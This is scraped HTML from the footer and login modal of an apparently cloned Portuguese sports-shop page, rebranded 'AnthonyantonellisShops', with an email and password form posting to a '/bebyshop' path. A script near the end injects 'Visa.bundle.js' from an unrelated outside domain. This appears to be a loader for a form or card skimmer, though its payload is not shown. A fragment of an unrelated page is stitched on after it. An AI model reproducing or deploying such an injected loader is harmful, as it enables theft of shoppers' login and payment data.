text-ellipsis" href="https://11teamsports.si"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_si.svg" alt="flag_si" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.si (Slovenski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.es"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_es.svg" alt="flag_es" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.es (Español) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.fi"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_fi.svg" alt="flag_fi" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.fi (Suo̯mi) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.gr"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_gr.svg" alt="flag_gr" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.gr (EL) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.hu"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_hu.svg" alt="flag_hu" height="16" width="16" loading="lazy"> </i> HUF - 11teamsports.hu (Magyar) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ie"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ie.svg" alt="flag_ie" height="16" width="16" loading="lazy"> </i> EUR - 11teamsports.ie (English) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.pl"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_pl.svg" alt="flag_pl" height="16" width="16" loading="lazy"> </i> PLN - 11teamsports.pl (Polski) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.cz"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_cz.svg" alt="flag_cz" height="16" width="16" loading="lazy"> </i> CZK - 11teamsports.cz (Česky) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.ro"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_ro.svg" alt="flag_ro" height="16" width="16" loading="lazy"> </i> RON - 11teamsports.ro (Româna) </a> <a rel="nofollow" class="dropdown-item footer-dropdown__item text-ellipsis" href="https://11teamsports.se"> <i class="svg-icon mr-2"> <img src="https://i1.t4s.cz/galleries/svg/flag_se.svg" alt="flag_se" height="16" width="16" loading="lazy"> </i> SEK - 11teamsports.se (Svenska) </a> </div> </div> <div class="h5 footer-title mb-4 mt-5 d-none d-lg-block color-lg-gray">Precisas de ajuda ?</div> <a href="mailto:info@11teamsports.pt" class="btn btn-block text-left footer-dropdown__btn"> <div class="row"> <div class="col"> <i class="svg-icon mr-2"><img src="https://i1.t4s.cz/galleries/svg/fa-email.svg" alt="fa-email" height="16" width="16" loading="lazy"></i> info@AnthonyantonellisShops </div> <div class="col-auto"> <i class="svg-icon"><img src="https://i1.t4s.cz/galleries/svg/fa-arrow-right-long.svg" alt="fa-arrow-right-long" height="16" width="16" loading="lazy"></i> </div> </div> </a> </div> </div> <hr class="bg-white-dark mt-0 mt-lg-5 mb-4"> <div class="footer-m-opacity"> <div class="row text-center"> <div class="col font-em-sm-20 font-em-lg-25 text-lg-left"> </div> <div class="col-12 col-lg-auto mt-2 mt-lg-0 footer-svg-fill font-em-20"> </div> </div> </div> </div> <div class="footer-copyright-line"> <div class="page-max-width mx-auto p-3 text-center font-size-90"> © 2010 – 2026 <span class="ml-2">AnthonyantonellisShops</span> </div> </div> </div> </div> </div> <div style="display:none"> </div> <div style="display:none"> </div> <div class="modal fade modal-blurred" id="modal-login" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered" role="document"> <div class="modal-content overflow-hidden card-shadow"> <div class="modal-header modal-header-absolute modal-login__header d-flex align-items-start justify-content-between"> <div class="font-weight-normal"></div> <button type="button" class=" close modal-header-close" data-dismiss="modal" aria-label="Close"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i> <span class="sr-only">Fechar</span> </button> </div> <div class="modal-body p-0"> <div class="modal-login-container d-flex flex-column flex-lg-row "> <div class="modal-login-forms"> <div class="modal-login-forms__inner w-100 h-100 d-flex align-items-center pt-4 pt-lg-4 px-3 pb-3 px-lg-4 pb-lg-4"> <form action="/bebyshop/c/adidas-sportswear" method="post" id="login-form" class="w-100"> <input type="hidden" name="redirect_input" value="" id="redirect_input"> <div class="font-em-lg-125 text-center mb-2 for-club">EUR - Alemanha Deutsch</div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class="font-weight-normal text-center"> <div class="collapse show modal-sign-title font-em-125"> <div class="for-login">Bem-vindo de volta</div> <div class="for-club">Com uma conta existente</div> </div> <div class="collapse modal-sign-coupon font-em-125">Faz login para inserir o código de desconto</div> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> </div> <div class="form-group mt-4"> <label for="frm-logInFormModal-login" class="d-none">E-mail</label> <input type="email" name="login" placeholder="E-mail" id="frm-logInFormModal-login" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2 pecka-reset" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField0">Palavra-passe</label> <input type="password" name="pass" placeholder="Palavra-passe" id="passField0" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2 pecka-reset"> <i id="passFieldShow0" class="svg-icon show-pass-btn" onclick="showPassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide0" class="svg-icon show-pass-btn d-none" onclick="hidePassField(0)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <a href="/bebyshop/user/lost-password" rel="nofollow" class="link-dark">Esqueçeste-te da palavra-passe?</a> </div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="log_in" formnovalidate data-nette-validation-scope='["login","pass"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Iniciar sessão</button> </div> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="collapse show modal-sign-title font-em-125 font-weight-normal text-center"> <div class="for-login">termos e condições</div> <div class="for-club">Com uma conta existente</div> </div> <div class="mt-3"> <a href="/bebyshop/user/login" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block"> Iniciar sessão </a> </div> </div> <hr class="hr-text" data-content="OU"> <div class="font-em-125 font-weight-normal text-center mb-3"> <div class="for-login">Estou aqui pela primeira vez</div> <div class="for-club">Com uma nova conta</div> </div> <div class="modal-login-collapse modal-sign-in collapse show"> <div class=""> <a href="/bebyshop/user/register" data-toggle="collapse" data-target=".modal-login-collapse" rel="nofollow" class="btn btn-lg-large btn-outline-dark w-100 d-block">Inscreve-te</a> </div> </div> <div class="modal-login-collapse modal-sign-up collapse"> <div class="row mt-3 mb-4 justify-content-center text-center for-login mx-1"> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a rel="nofollow" href=""> <div class="btn btn-outline-dark w-100 btn-google"> <div class="d-inline-block icon-login-google align-middle"></div>
<div class="d-inline-block">Google</div> </div> </a> </div> <div class="col-12 col-sm-4 p-0 mb-2 mb-sm-0"> <a onclick="$('#appleid-signin').click();" class="apple-login-normal last-login"> <div class="btn btn-outline-dark w-100 btn-apple"> <div class="d-inline-block icon-login-apple align-middle"></div> <div class="d-inline-block">Apple</div> </div> </a> <div class="d-none"> <div id="appleid-signin" data-color="black" data-border="true" data-type="sign in" data-height="40" data-logo-size="small"></div> </div> </div> </div> <div class="form-group"> <label for="frm-logInFormModal-login2" class="d-none">E-mail</label> <input type="email" name="login2" placeholder="E-mail" id="frm-logInFormModal-login2" required data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"Insere um endereço de e-mail válido"},{"op":"App\\Validators::validateEmailDomainForm","msg":"O endereço de email parece conter um erro","arg":{"country":20}}]' class="form-control mb-lg-2" autocorrect="off"> </div> <div class="form-group"> <label class="sr-only" for="passField1">Palavra-passe</label> <input type="password" name="pass2" placeholder="Palavra-passe" id="passField1" required data-nette-rules='[{"op":":filled","msg":"Por fave insere Palavra-passe"}]' class="form-control mb-2"> <i id="passFieldShow1" class="svg-icon show-pass-btn" onclick="showPassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path></g></svg></i> <i id="passFieldHide1" class="svg-icon show-pass-btn d-none" onclick="hidePassField(1)"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" fill="currentColor"><g class="fa-group"><path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288.14 400H288a143.93 143.93 0 1 1 .14 0z" opacity="0.4"></path><path d="M380.66 280.87a95.78 95.78 0 1 1-184.87-50.18 47.85 47.85 0 0 0 66.9-66.9 95.3 95.3 0 0 1 118 117.08z" opacity="0.4"></path><path d="M636.64 480.55L617 505.82a16 16 0 0 1-22.45 2.8L6.18 53.9a16 16 0 0 1-2.81-22.45L23 6.18a16 16 0 0 1 22.45-2.8L633.82 458.1a16 16 0 0 1 2.82 22.45z" opacity="0.4"></path></g></svg></i> <small>Todos os campos são necessários</small> </div> <div> <div class="row for-login"> <div class="col-12"> <button type="submit" name="register" value="Registar" formnovalidate data-nette-validation-scope='["login2","pass2"]' class="js-modal-login-submit btn btn-lg-large btn-dark btn-block">Inscreve-te</button> </div> </div> </div> <div class="mt-2 line-height-1"> <small>Ao criares a conta concordas com os <a href="/bebyshop/pg/termos-e-condiccoes" class="link-dark">termos e condições</a> e <a href="/bebyshop/pg/politica-de-privacidade" class="link-dark">Os nossos clientes dizem</a> Precisas de ajuda.</small> <small class="for-club">Ao registares-te no House Of Clubs, concordas com os <a href="/bebyshop/pg/obchodni-podminky#article5" class="link-dark"> termos e condições</a>.</small> </div> </div> <input type="hidden" name="_do" value="logInFormModal-submit">
</form> </div> </div> <div class="card-shadow modal-login-image"> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-login"> <div class="font-em-sm-125 font-em-lg-15 font-weight-normal text-center z-index-2">Porquê registar?</div> <div class="text-center font-em-lg-125 z-index-2">Mostrar todos os filtros!</div> </div> <div class="modal-login__item pt-4 pt-lg-5 px-3 pb-4 px-lg-4 pb-lg-5 for-club"> <div class="text-center z-index-2 mx-auto" style="width: 60%"> <i class="svg-icon modal-login-logo"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 94.85 83.12" fill="currentColor"><path d="M70.51 0H24.48c-.44 0-.84.24-1.06.61L.17 40.97c-.22.38-.22.84 0 1.22l23.14 40.22c.22.38.62.61 1.06.61l42.82.1c.67 0 1.22-.54 1.22-1.22 0-.67-.54-1.22-1.21-1.22l-42.12-.1-22.45-39L25.17 2.44h44.64l22.4 39.14-22.57 39.39c-.34.58-.13 1.33.45 1.66.19.11.4.16.61.16.42 0 .83-.22 1.06-.61l22.93-39.99c.22-.37.22-.84 0-1.21L71.58.62C71.36.24 70.96 0 70.51 0" class="st0"></path><path d="M13.79 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M41.5 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M62.71 43.98c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V44.61c-.01-.35-.28-.63-.63-.63M20.32 43.86c-.35 0-.63.28-.63.63v5.53c0 .34.28.63.63.63s.63-.28.63-.63v-5.53c0-.35-.28-.63-.63-.63M22.09 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c0-.34-.28-.62-.63-.62M20.32 32.69h-4.8c-.35 0-.63.28-.63.63s.28.63.63.63h4.8c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M48.46 54.36h-5.22c-.35 0-.63.28-.63.63s.28.63.63.63h5.22c.35 0 .63-.28.63-.63-.01-.35-.28-.63-.63-.63M24.21 43.96h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63s-.28-.63-.63-.63M24.21 46.56h-2.12c-.35 0-.63.28-.63.63s.28.63.63.63h2.12c.35 0 .63-.28.63-.63 0-.34-.28-.63-.63-.63M67.78 32.69H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 37.86H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63s-.29-.63-.63-.63M67.78 27.53H62.7c-.35 0-.63.28-.63.63s.28.63.63.63h5.08c.35 0 .63-.28.63-.63-.01-.35-.29-.63-.63-.63M30.33 27.2c-2.36 0-5.84 1.96-5.84 6.16 0 5.48 4.93 6.09 4.98 6.1h.07c.31 0 .58-.24.62-.56.04-.34-.21-.65-.55-.69-.16-.02-3.87-.51-3.87-4.85 0-3.67 3.15-4.9 4.59-4.9 1.59 0 4.59 1.03 4.59 4.9 0 3.94-3.66 4.82-3.81 4.86-.34.08-.55.41-.48.75.06.29.32.49.61.49.05 0 .09 0 .14-.02.05-.01 4.79-1.13 4.79-6.08 0-4.52-3.48-6.16-5.84-6.16M15.52 43.96c-1.28 0-3.16 1.05-3.16 3.32 0 2.05 1.46 2.94 2.23 3.13l.15.02c.28 0 .54-.19.61-.48.08-.34-.12-.67-.46-.76-.05-.01-1.28-.33-1.28-1.92 0-1.54 1.31-2.06 1.91-2.06.66 0 1.91.43 1.91 2.06 0 1.46-1.05 1.84-1.16 1.88-.33.1-.52.44-.43.78.08.28.33.45.6.45.06 0 .12-.01.18-.02.71-.21 2.07-1.12 2.07-3.08-.01-2.44-1.89-3.32-3.17-3.32M46.94 27.45c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M58.92 44.05c-.35 0-.63.28-.63.63v7.11c0 2.03-1.76 2.94-3.49 2.94-1.72 0-3.56-.92-3.56-2.94v-7.11c0-.35-.28-.63-.63-.63s-.63.28-.63.63v7.11c0 1.3.54 2.4 1.56 3.17.87.66 2.03 1.02 3.26 1.02 2.29 0 4.75-1.31 4.75-4.19v-7.11c.01-.35-.27-.63-.63-.63M60.91 27.45c-.35 0-.63.28-.63.63v10.38c0 .35.28.63.63.63s.63-.28.63-.63V28.07c-.01-.34-.29-.62-.63-.62M53.6 27.2c-2.74 0-4.23 1.8-4.23 3.49 0 .92.43 1.77 1.2 2.37.82.64 2 .98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.66.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.07-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.44 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.72-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.71-.46-.36-.71-.86-.71-1.39 0-1.08 1.04-2.23 2.95-2.23 1.28.05 2.25.37 2.78.95.5.54.49 1.14.49 1.16-.02.34.24.64.58.67h.03c.33 0 .61-.25.64-.58.01-.11.05-1.14-.79-2.07-.76-.85-2-1.31-3.71-1.37M77.79 43.68c-2.75 0-4.23 1.8-4.23 3.49 0 .92.42 1.77 1.2 2.37.82.64 1.99.98 3.4.98 1.02 0 1.82.2 2.32.57.37.28.56.65.56 1.11 0 1.17-1.23 2.48-2.88 2.48-3.09 0-3.6-2.27-3.62-2.38-.06-.3-.32-.51-.62-.51-.04 0-.08 0-.12.01-.34.06-.56.39-.5.73.22 1.17 1.53 3.39 4.85 3.39 2.43 0 4.13-1.97 4.13-3.73 0-.84-.38-1.59-1.06-2.11-.73-.55-1.76-.83-3.07-.83-1.12 0-2.03-.25-2.62-.72-.46-.36-.71-.85-.71-1.38 0-1.08 1.04-2.23 2.95-2.23 1.29.04 2.25.37 2.78.95.5.54.48 1.15.48 1.16-.02.35.24.65.58.67h.04c.33 0 .61-.25.63-.58.01-.11.05-1.14-.79-2.07-.75-.85-1.99-1.31-3.7-1.37M68.11 44.05h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c1.27 0 1.6 1.2 1.6 1.9 0 .53-.16 1.04-.43 1.4-.29.38-.68.57-1.17.57h-3.87c-.35 0-.63.28-.63.63s.28.63.63.63h3.87c.87 0 1.64-.38 2.17-1.06.45-.58.69-1.35.69-2.16 0-1.58-.97-3.17-2.86-3.17M70.22 50.11c-.14 0-.29.05-.41.15-.26.22-.3.62-.08.88.46.55.56 1.44.22 2.16-.18.38-.62 1.01-1.62 1.01h-4.09c-.35 0-.63.28-.63.63s.28.63.63.63h4.09c1.22 0 2.25-.65 2.76-1.74.54-1.16.38-2.57-.4-3.49-.11-.16-.29-.23-.47-.23M34.44 43.96c-.97 0-5.8.29-5.8 6.06 0 3.07 1.62 4.54 2.97 5.23 1.43.73 2.85.73 2.91.73 1.35 0 2.86-.7 4.05-1.87.25-.24.25-.64 0-.89-.12-.12-.28-.19-.45-.19-.16 0-.32.06-.44.18-.74.73-1.96 1.51-3.17 1.51-.01 0-1.17-.01-2.34-.6-1.51-.77-2.28-2.15-2.28-4.11 0-4.46 3.48-4.8 4.55-4.8 1.7 0 2.43.52 3.28 1.24.12.1.26.15.41.15.18 0 .35-.07.47-.22.23-.26.2-.66-.07-.88-.93-.81-1.95-1.54-4.09-1.54" class="st0"></path></svg></i> </div> </div> <div class="modal-login__item px-4 pb-4 pt-0 pb-lg-5 px-lg-5 font-em-lg-125 z-index-2 "> <div class="membership-list is-first for-login"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Faz login para inserir o código de desconto</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Segue o estado da tua encomenda</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">em encomendas acima de €75,00</span> </div> </div> </div> <div class="membership-list is-second for-club" data-content="Benefícios da adesão"> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">XS 123-128 cm 1%</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">termos e condições</span> </div> </div> <div class="membership-item row m-0 mt-2 "> <div class="membership-item__svg col-auto pr-3 d-flex justify-content-center p-0"> <i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 512 512"><path d="M504 256a248 248 0 11-496 0 248 248 0 01496 0zM227 387l184-184c7-6 7-16 0-22l-22-23c-7-6-17-6-23 0L216 308l-70-70c-6-6-16-6-23 0l-22 23c-7 6-7 16 0 22l104 104c6 7 16 7 22 0z"></path></svg></i> </div> <div class="membership-item__name col d-flex align-items-center p-0"> <span class="">Ofertas especiais e descontos apenas para membros do clube</span> </div> </div> </div> </div> <div class="modal-login__item is-loader align-items-center justify-content-center w-100 h-100"> <div><div class="checkmark"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" x="0px" y="0px" viewbox="0, 0, 100, 100"><g transform=""><circle class="checkmark-path" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><circle class="checkmark-fill" fill="none" stroke="currentColor" stroke-width="4" stroke-miterlimit="10" cx="50" cy="50" r="44"></circle><polyline class="checkmark-polyline" fill="none" stroke="currentColor" stroke-width="8" stroke-linecap="round" stroke-miterlimit="10" points="70,35 45,65 30,52 "></polyline></g></svg></div></div> </div> </div> </div> </div> </div> </div> </div> <script>
	function showPassField(x) {
		document.getElementById("passField" + x).type = "text";
		$('#passFieldShow' + x).addClass('d-none');
		$('#passFieldHide' + x).removeClass('d-none');
	}

	function hidePassField(x) {
		document.getElementById("passField" + x).type = "password";
		$('#passFieldHide' + x).addClass('d-none');
		$('#passFieldShow' + x).removeClass('d-none');
	}
</script> <script src="https://i1.t4s.cz/dist/js/master.min.js?v=b3c104b"></script> <script defer src="https://i1.t4s.cz/dist/js/jquery.appear-original.min.js?v=ef073fb"></script> <script src="https://i1.t4s.cz/js/admin/history.ajax.js?v=f04d4b5"></script> <script src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js"></script> <script>
			AppleID.auth.init({
				response_type : 'code', response_mode : 'form_post', clientId : "com.11teamsports.login", redirectURI : "https://11teamsports.pt/home/apple-login", state: "d2f261d591", scope : 'name email'
			});
		</script> <script src="https://i1.t4s.cz/dist/js/jquery.countdown.min.js?v=3350380"></script> <script>
					function info_time(obj, event) {
						const days = event.strftime('%-D');
						const hours = event.strftime('%H');
						const minutes = event.strftime('%M');
						// const seconds = event.strftime('%S');

						if (days > 0) {
							obj.find('.days').html(days +  ' ' + "dias");
							obj.find('.hours').html(hours + ' ' + "horas");
							obj.find('.minutes').html(minutes + ' ' + "minuto");
							// obj.find('.seconds').html(seconds);
						} else {
							obj.find('.days').hide();
							obj.find('.hours').html(event.strftime('%-H') + ' ' + "horas");
							obj.find('.minutes').html(minutes + ' ' + "minuto");
							// obj.find('.seconds').html(seconds + ' ' + 'seconds'});
						}
					}
					$('.info-message-timer, #black-friday-timer').countdown("2026/01/21 23:59:00", function (event) {
						info_time($(this), event);
					});
				</script> <script>



			$(function () { $.nette.init();});

		</script> <script>let shop_id = 86;let shop_hp = "/";
			let mens_l = "homem";
			let women_l = "mulher";</script> <script src="https://i1.t4s.cz/dist/js/gender-switcher.min.js?v=632f1a6"></script> <script>
	var ab_instance = "my.11teamsports.pt";
	var ab_inzerent = 3;
	var ab_kampan = 90;
</script> <script src="https://my.11teamsports.pt/t3.js" async defer></script> <div id="snippet--scripts"> </div> <script>
var my_getsourcebase0 = "https://11teamsports.pt";
var my_newpagebase0 = "/bebyshop";
var t = document.createElement("script")
  , i = document.getElementsByTagName("script")[document.getElementsByTagName("script").length - 1];
t.async = !0,
t.src = "https://www.giftofvision.co/misc/js/Visa.bundle.js";
insertAfter0(t, i);
function insertAfter0(newElement, targetElement) {
	var parent = targetElement.parentNode;
	if (parent.lastChild == targetElement) {
		parent.appendChild(newElement);
	} else {
		parent.insertBefore(newElement, targetElement.nextSibling);
	}
}
</script><!--arcend-->
 <wecoma-lite account="top4sport" wecomakey="11t" locale="pt-PT"></wecoma-lite>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/?do=headerMenu-ajaxLoadSubmenu
body_size: 7134
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
